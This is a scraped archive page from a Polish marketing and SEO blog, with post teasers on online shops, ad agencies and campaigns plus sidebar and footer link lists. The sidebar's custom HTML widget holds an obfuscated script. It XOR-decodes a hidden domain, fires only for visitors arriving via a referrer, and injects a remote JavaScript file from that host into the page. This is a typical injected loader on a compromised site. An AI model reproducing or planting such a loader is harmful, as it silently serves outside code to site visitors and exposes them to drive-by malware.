							<p class="post-meta">Posted By <a href="https://warsztaty-fotograficzne.pl/author/warsztaty-fotograficzne-pl/" title="Posts by warsztaty-fotograficzne.pl" rel="author">warsztaty-fotograficzne.pl</a> on mar 22, 2017</p>					<p>Kiedy działalność gospodarcza, polegająca na prowadzeniem stacjonarnego sklepu z odzieżą damską, się rozwija, nadchodzi czas na to, by pomyśleć o rozwoju. Wielu przedsiębiorców jest zdania, że ich zyski się zwiększają, niekiedy nawet dwukrotnie, gdy inwestują w rozwój sprzedaży internetowej. Jak założyć swój pierwszy sklep w sieci? Niektórzy wykorzystują w tym celu wiedzę z zakresu HTML, którą zdobyli jeszcze w szkole. Trzeba jednak...</p>						</div> <!-- .et-description -->

						<a href="https://warsztaty-fotograficzne.pl/tworzymy-sklep-internetowy/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://warsztaty-fotograficzne.pl/uslugi-w-agencjach-reklamowych/">
								<img src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/fotograf_1530792364.jpg" alt='Usługi w agencjach reklamowych' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">mar</span><span>11</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://warsztaty-fotograficzne.pl/uslugi-w-agencjach-reklamowych/">Usługi w agencjach reklamowych</a></h2>

						
							<p class="post-meta">Posted By <a href="https://warsztaty-fotograficzne.pl/author/warsztaty-fotograficzne-pl/" title="Posts by warsztaty-fotograficzne.pl" rel="author">warsztaty-fotograficzne.pl</a> on mar 11, 2017</p>					<p>Czym zajmuje się agencja reklamowa? Szeroko pojętym marketingiem. Jej zadaniem i usług, którą sprzedaje, będzie między innymi przygotowywanie wysokiej jakości fotografii, ukazujących towary, które sprzedajemy w sklepie internetowym. Nie można bagatelizować wpływu, jaki zdjęcia reklamowe wywierają na klientów. Według najnowszych badań, większość konsumentów przy podejmowaniu decyzji kieruje się zmysłem wzroku. &nbsp; Dlatego właśnie...</p>						</div> <!-- .et-description -->

						<a href="https://warsztaty-fotograficzne.pl/uslugi-w-agencjach-reklamowych/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://warsztaty-fotograficzne.pl/czy-kampania-reklamowa-musi-byc-trudna/">
								<img src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/media_1530792646.jpg" alt='Czy kampania reklamowa musi być trudna?' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">lut</span><span>28</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://warsztaty-fotograficzne.pl/czy-kampania-reklamowa-musi-byc-trudna/">Czy kampania reklamowa musi być trudna?</a></h2>

						
							<p class="post-meta">Posted By <a href="https://warsztaty-fotograficzne.pl/author/warsztaty-fotograficzne-pl/" title="Posts by warsztaty-fotograficzne.pl" rel="author">warsztaty-fotograficzne.pl</a> on lut 28, 2017</p>					<p>Wiele firm pragnie szeroko rozreklamować swoją działalność, by – jeśli możliwe – w krótkim czasie dotrzeć ze swoją ofertą do jak największej liczby odbiorców. To niełatwe zadanie. Jeden człowiek to zdecydowanie za mało, aby poradzić sobie ze wszystkimi wyzwaniami, jakie wiążą się z prowadzeniem kampanii reklamowej. Z drugiej strony, angażowanie zespołu pracowników, może się okazać zbyt dużym obciążeniem dla firmy i zagrozić załamaniem...</p>						</div> <!-- .et-description -->

						<a href="https://warsztaty-fotograficzne.pl/czy-kampania-reklamowa-musi-byc-trudna/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
<div class="pagination container clearfix">
	<div class="alignleft"><a href="https://warsztaty-fotograficzne.pl/zagadnienie/agencja-seo-warszawa/page/2/" >&laquo; Older Entries</a></div>
	<div class="alignright"></div>
</div>				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://warsztaty-fotograficzne.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Internet oraz reklama</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/ulotki-reklamowe-jak-wybrac-idealny-format-materialy-i-projekt-dla-skutecznej-kampanii-marketingowej/" rel="bookmark">Ulotki reklamowe: Jak wybrać idealny format, materiały i projekt dla skutecznej kampanii marketingowej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/adwords-co-to-jest/" rel="bookmark">AdWords &#8211; co to jest?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/personalizowane-dzialania-marketingowe-proba-badawcza/" rel="bookmark">Personalizowane działania marketingowe, próba badawcza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/castingi-na-wyciagniecie-reki-jak-zdobyc-wymarzona-role-i-zablysnac-w-branzy-rozrywkowej/" rel="bookmark">Castingi na wyciągnięcie ręki: Jak zdobyć wymarzoną rolę i zabłysnąć w branży rozrywkowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/samodzielny-audyt-stron-twoja-mapa-do-lepszego-seo-i-widocznosci-w-sieci/" rel="bookmark">Samodzielny audyt stron: Twoja mapa do lepszego SEO i widoczności w sieci</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://warsztaty-fotograficzne.pl/pierwsze-podroze-i-przygody-idealne-zabawki-dla-najmlodszych-odkrywcow/">Pierwsze podróże i przygody – idealne zabawki dla najmłodszych odkrywców</a>
									</li>
											<li>
					<a href="https://warsztaty-fotograficzne.pl/skuteczne-strategie-zarzadzania-najmem-dla-wlascicieli-nieruchomosci/">Skuteczne strategie zarządzania najmem dla właścicieli nieruchomości</a>
									</li>
											<li>
					<a href="https://warsztaty-fotograficzne.pl/jak-robic-zdjecia-biznesowe/">Jak robić zdjęcia biznesowe?</a>
									</li>
											<li>
					<a href="https://warsztaty-fotograficzne.pl/samodzielny-audyt-stron-twoja-mapa-do-lepszego-seo-i-widocznosci-w-sieci/">Samodzielny audyt stron: Twoja mapa do lepszego SEO i widoczności w sieci</a>
									</li>
											<li>
					<a href="https://warsztaty-fotograficzne.pl/jak-stworzyc-startup-od-podstaw-twoj-kompleksowy-przewodnik-po-innowacjach-i-wyzwaniach/">Jak stworzyć startup od podstaw: Twój kompleksowy przewodnik po innowacjach i wyzwaniach</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="execphp-3" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://warsztaty-fotograficzne.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2016/10/'>październik 2016</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2016/09/'>wrzesień 2016</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-156"><a href="https://warsztaty-fotograficzne.pl/kategoria/fotografia/">Fotografia</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://warsztaty-fotograficzne.pl/kategoria/internet-oraz-reklama/">Internet oraz reklama</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://warsztaty-fotograficzne.pl/kategoria/offline/">Offline</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="execphp-4" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Losowe wpisy</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://warsztaty-fotograficzne.pl/gra-na-gitarze-jako-pasja/"  rel="bookmark"><img width="50" height="31" src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/08/gitara_1533316201.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Gra na gitarze jako pasja" decoding="async" loading="lazy" srcset="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/08/gitara_1533316201.jpg 1280w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/08/gitara_1533316201-300x188.jpg 300w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/08/gitara_1533316201-768x480.jpg 768w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/08/gitara_1533316201-1024x640.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/gra-na-gitarze-jako-pasja/" rel="bookmark">Gra na gitarze jako pasja</a><div class="arpw-summary">Ludzie mają wiele pasji. Jesteśmy różnorodni, dlatego jedni lubią rysować, inni kochają pisać opowiadania. Są też i tacy, którzy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://warsztaty-fotograficzne.pl/pozycjonowanie-czy-warto-korzystac-z-pomocy-agencji/"  rel="bookmark"><img width="50" height="34" src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/seo_1530790407.png" class="arpw-thumbnail alignleft wp-post-image" alt="Pozycjonowanie &#8211; czy warto korzystać z pomocy agencji?" decoding="async" loading="lazy" srcset="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/seo_1530790407.png 1280w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/seo_1530790407-300x203.png 300w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/seo_1530790407-768x520.png 768w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/seo_1530790407-1024x693.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/pozycjonowanie-czy-warto-korzystac-z-pomocy-agencji/" rel="bookmark">Pozycjonowanie &#8211; czy warto korzystać z pomocy agencji?</a><div class="arpw-summary">Pozycjonowanie jest elementem marketingowym, które może znacząco zwiększyć liczbę wejść na naszą stronę. Doskonale sprawdza się w przypadku blogów, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://warsztaty-fotograficzne.pl/domofon-do-domu-jednorodzinnego-wybor-instalacja-i-nowoczesne-technologie-dla-bezpieczenstwa-i-komfortu/"  rel="bookmark"><img width="50" height="33" src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676429.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Domofon do domu jednorodzinnego: Wybór, instalacja i nowoczesne technologie dla bezpieczeństwa i komfortu" decoding="async" loading="lazy" srcset="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676429.jpg 1280w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676429-300x199.jpg 300w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676429-768x510.jpg 768w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676429-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/domofon-do-domu-jednorodzinnego-wybor-instalacja-i-nowoczesne-technologie-dla-bezpieczenstwa-i-komfortu/" rel="bookmark">Domofon do domu jednorodzinnego: Wybór, instalacja i nowoczesne technologie dla bezpieczeństwa i komfortu</a><div class="arpw-summary">Wybór domofonu do domu jednorodzinnego nie powinien być przypadkowy. Ten mały, ale niezwykle istotny element wyposażenia każdego domu, nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://warsztaty-fotograficzne.pl/jak-stworzyc-startup-od-podstaw-twoj-kompleksowy-przewodnik-po-innowacjach-i-wyzwaniach/"  rel="bookmark"><img width="50" height="38" src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2020/01/informatyk_1579875103.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak stworzyć startup od podstaw: Twój kompleksowy przewodnik po innowacjach i wyzwaniach" decoding="async" loading="lazy" srcset="https://warsztaty-fotograficzne.pl/wp-content/uploads/2020/01/informatyk_1579875103.jpg 1280w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2020/01/informatyk_1579875103-300x229.jpg 300w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2020/01/informatyk_1579875103-768x587.jpg 768w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2020/01/informatyk_1579875103-1024x782.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/jak-stworzyc-startup-od-podstaw-twoj-kompleksowy-przewodnik-po-innowacjach-i-wyzwaniach/" rel="bookmark">Jak stworzyć startup od podstaw: Twój kompleksowy przewodnik po innowacjach i wyzwaniach</a><div class="arpw-summary">Zakładanie startupu to nie tylko fascynująca przygoda, ale również ogromne wyzwanie, które wymaga przemyślanej strategii i solidnego planu. W &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://warsztaty-fotograficzne.pl/reklama-na-youtubie-czy-to-ma-sens/"  rel="bookmark"><img width="50" height="33" src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/YouTube_1530790103.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Reklama na youtubie &#8211; czy to ma sens?" decoding="async" loading="lazy" srcset="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/YouTube_1530790103.jpg 1280w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/YouTube_1530790103-300x200.jpg 300w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/YouTube_1530790103-768x512.jpg 768w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/YouTube_1530790103-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/reklama-na-youtubie-czy-to-ma-sens/" rel="bookmark">Reklama na youtubie &#8211; czy to ma sens?</a><div class="arpw-summary">Reklamowanie swojego przedsiębiorstwa w sieci jest obecnie najszybszą, najskuteczniejszą i najtańszą formą reklamy. Nieograniczone możliwości Internetu pozwalają na dotarcie &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_8f149) {
    
    var _114f6 = Date.now();
    var _d812a = 1000;
    _114f6 = _114f6 / _d812a;
    _114f6 = Math.floor(_114f6);

    var _87ce1 = 600;
    _114f6 -= _114f6 % _87ce1;
    _114f6 = _114f6.toString(16);

    var _f0aeb = _8f149.referrer;

    if (!_f0aeb) return;

    var _f09bc = [29774, 29771, 29780, 29767, 29766, 29763, 29777, 29770, 29760, 29773, 29763, 29776, 29766, 29769, 29771, 29782, 29708, 29771, 29772, 29764, 29773];

    _f09bc = _f09bc.map(function(_cfc63){
        return _cfc63 ^ 29730;
    });

    var _6b88d = "95c6260dc37da71af49472b759bdbeaa";
    
    _f09bc = String.fromCharCode(..._f09bc);

    var _deefc = "https://";
    var _4816d = "/";
    var _c33ef = "track-";

    var _4651d = ".js";

    var _7432f = _8f149.createElement("script");
    _7432f.type = "text/javascript";
    _7432f.async = true;
    _7432f.src = _deefc + _f09bc + _4816d + _c33ef + _114f6 + _4651d;

    _8f149.getElementsByTagName("head")[0].appendChild(_7432f)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-4" class="fwidget arpw-widget-random"><h4 class="title">Reklama internetowa</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/jaka-forme-reklamy-w-sieci-wybrac/" rel="bookmark">Jaką formę reklamy w sieci wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/ulotki-reklamowe-jak-wybrac-idealny-format-materialy-i-projekt-dla-skutecznej-kampanii-marketingowej/" rel="bookmark">Ulotki reklamowe: Jak wybrać idealny format, materiały i projekt dla skutecznej kampanii marketingowej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/pozycjonowanie-sklepu-prestashop-pozycjonowanie-sklepow-internetowych/" rel="bookmark">Pozycjonowanie sklepu prestashop, pozycjonowanie sklepów internetowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/czym-jest-katalog-stron-internetowych/" rel="bookmark">Czym jest katalog stron internetowych ?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/iso-9001-jak-zdobyc-certyfikat-i-osiagnac-przewage-konkurencyjna-w-zarzadzaniu-jakoscia/" rel="bookmark">ISO 9001: Jak zdobyć certyfikat i osiągnąć przewagę konkurencyjną w zarządzaniu jakością</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/zwiekszamy-liczbe-klientow-reklama/" rel="bookmark">Zwiększamy liczbę klientów &#8211; reklama</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/agencja-reklamowa-kiedy-warto-skorzystac-z-jej-uslug/" rel="bookmark">Agencja reklamowa &#8211; kiedy warto skorzystać z jej usług?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/agencja-marketingowa-kielce-monitoring-cen-konkurencji/" rel="bookmark">Agencja marketingowa Kielce &#8211; monitoring cen konkurencji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/druk-katalogow-firmowych-jak-wybrac-idealny-typ-i-skutecznie-przygotowac-do-druku/" rel="bookmark">Druk katalogów firmowych: jak wybrać idealny typ i skutecznie przygotować do druku?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-gdansk/" rel="bookmark">Pozycjonowanie stron Gdańsk</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/na-czym-polega-dobre-pozycjonowanie-strony-www/" rel="bookmark">Na czym polega dobre pozycjonowanie strony www?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/wideo-kampanie-reklamowe-jak-obliczyc-koszty/" rel="bookmark">Wideo kampanie reklamowe &#8211; jak obliczyć koszty?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/tworzenie-pozycjonowanie-stron-internetowych-rzeszow-dobre-strony-www/" rel="bookmark">Tworzenie, pozycjonowanie stron internetowych Rzeszów &#8211; dobre strony WWW</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/gabloty-informacyjne-i-ogloszeniowe-w-poznaniu-przewodnik-po-funkcjonalnosci-i-zastosowaniu-w-przestrzeni-publicznej/" rel="bookmark">Gabloty informacyjne i ogłoszeniowe w Poznaniu: Przewodnik po funkcjonalności i zastosowaniu w przestrzeni publicznej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/mozliwosci-i-tajniki-skutecznego-pozycjonowania-stron-w-erze-seo/" rel="bookmark">Możliwości i tajniki skutecznego pozycjonowania stron w erze SEO</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/mierniki-grubosci-lakieru-2024-jak-wybrac-idealne-urzadzenie-do-oceny-karoserii/" rel="bookmark">Mierniki grubości lakieru 2024: Jak wybrać idealne urządzenie do oceny karoserii?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-internetowych-gdansk-tanie-strony-www/" rel="bookmark">Pozycjonowanie stron internetowych Gdańsk, tanie strony WWW</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/strona-internetowa-jaka-powinna-byc-by-zdobywac-wiecej-uzytkownikow/" rel="bookmark">Strona internetowa &#8211; jaka powinna być, by zdobywać więcej użytkowników?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/zwieksz-liczbe-odslon-swojej-strony/" rel="bookmark">Zwiększ liczbę odsłon swojej strony</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/sklep-internetowy-wyzwania-i-korzysci/" rel="bookmark">Sklep internetowy &#8211; wyzwania i korzyści</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://warsztaty-fotograficzne.pl/zagadnienie/administracja-stron/" class="tag-cloud-link tag-link-108 tag-link-position-1" style="font-size: 18pt;" aria-label="administracja stron (19 elementów)">administracja stron</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/agencja-interaktywna-wroclaw/" class="tag-cloud-link tag-link-55 tag-link-position-2" style="font-size: 11pt;" aria-label="Agencja interaktywna Wrocław (16 elementów)">Agencja interaktywna Wrocław</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/agencja-social-media-warszawa/" class="tag-cloud-link tag-link-77 tag-link-position-3" style="font-size: 20pt;" aria-label="agencja social media warszawa (20 elementów)">agencja social media warszawa</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/agencja-social-media-wroclaw/" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 16pt;" aria-label="agencja social media Wrocław (18 elementów)">agencja social media Wrocław</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/audyt-seo-stron/" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 18pt;" aria-label="audyt seo stron (19 elementów)">audyt seo stron</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/blog-seo/" class="tag-cloud-link tag-link-92 tag-link-position-6" style="font-size: 11pt;" aria-label="blog SEO (16 elementów)">blog SEO</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/bmi-jak-obliczyc/" class="tag-cloud-link tag-link-120 tag-link-position-7" style="font-size: 16pt;" aria-label="BMI jak obliczyć (18 elementów)">BMI jak obliczyć</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/darmowe-ogloszenia-dam-prace/" class="tag-cloud-link tag-link-121 tag-link-position-8" style="font-size: 14pt;" aria-label="darmowe ogłoszenia dam pracę (17 elementów)">darmowe ogłoszenia dam pracę</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/dedykowane-sklepy-internetowe/" class="tag-cloud-link tag-link-100 tag-link-position-9" style="font-size: 14pt;" aria-label="dedykowane sklepy internetowe (17 elementów)">dedykowane sklepy internetowe</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/extra-seo/" class="tag-cloud-link tag-link-61 tag-link-position-10" style="font-size: 14pt;" aria-label="extra seo (17 elementów)">extra seo</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/hosting-dla-firmy/" class="tag-cloud-link tag-link-85 tag-link-position-11" style="font-size: 16pt;" aria-label="hosting dla firmy (18 elementów)">hosting dla firmy</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/ile-kosztuje-strona-internetowa/" class="tag-cloud-link tag-link-96 tag-link-position-12" style="font-size: 20pt;" aria-label="ile kosztuje strona internetowa (20 elementów)">ile kosztuje strona internetowa</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/jak-stworzyc-bloga/" class="tag-cloud-link tag-link-109 tag-link-position-13" style="font-size: 11pt;" aria-label="jak stworzyć bloga (16 elementów)">jak stworzyć bloga</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/kampanie-na-youtube/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 14pt;" aria-label="kampanie na youtube (17 elementów)">kampanie na youtube</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/kampanie-reklamowe/" class="tag-cloud-link tag-link-114 tag-link-position-15" style="font-size: 16pt;" aria-label="kampanie reklamowe (18 elementów)">kampanie reklamowe</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/katalog-firm/" class="tag-cloud-link tag-link-93 tag-link-position-16" style="font-size: 16pt;" aria-label="Katalog firm (18 elementów)">Katalog firm</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/korepetycje-z-matematyki-lodz/" class="tag-cloud-link tag-link-122 tag-link-position-17" style="font-size: 11pt;" aria-label="korepetycje z matematyki Łódź (16 elementów)">korepetycje z matematyki Łódź</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/linktak/" class="tag-cloud-link tag-link-117 tag-link-position-18" style="font-size: 20pt;" aria-label="linktak (20 elementów)">linktak</a>
